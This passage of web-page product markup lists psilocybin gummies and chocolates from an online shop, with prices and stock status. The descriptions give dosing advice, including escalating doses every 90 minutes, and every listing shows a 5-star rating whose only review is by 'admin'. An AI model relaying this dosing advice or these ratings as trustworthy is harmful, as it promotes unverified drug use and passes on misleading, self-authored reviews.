      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
